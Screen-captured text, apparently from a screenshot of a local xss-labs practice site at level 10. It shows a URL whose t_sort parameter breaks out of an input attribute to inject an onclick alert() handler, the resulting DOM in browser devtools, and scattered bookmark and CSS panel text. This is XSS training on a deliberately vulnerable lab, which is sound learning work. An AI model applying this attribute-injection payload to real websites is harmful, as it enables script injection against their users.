 欢迎来到level10
localhost/xss-labs/level10.php?t_sort="%20onclick=javascript:alert()%20type="text
训练
在线笔记
C#
python
安全
C++
前端
间计划
画图工具
仿真
接口网站
大厂
其他收藏夹
localhost 显示
完成的不错！
确定
取消
根文件夹以打开Visual Studio Code中的源文件并同步更改。
不再显示
了解更多信息
欢迎来到level1
没有找到和相关的结果.
Mission Level 10
payload的长度:0
元素
控制台
源代码
性能
6
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value onclick="javascript:alert()" type="tex
t"> == $0
</form>
html body center form#search input
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器
:hov .cls
element.style {
}
input:not([type="range"]):not([type="color"]):not([type="button"] 用户代理样式表
):not([type="reset"]):not([type="submit"]):not([type="file"]) {
writing-mode: horizontal-tb !important;
}
input[type="text" i] { 用户代理样式表
padding: 1px 2px;
}
input:not([type="file" i], [type="image" i], [type="checkbox" i], 用户代理样式表
[type="radio" i]) {
}
input { 用户代理样式表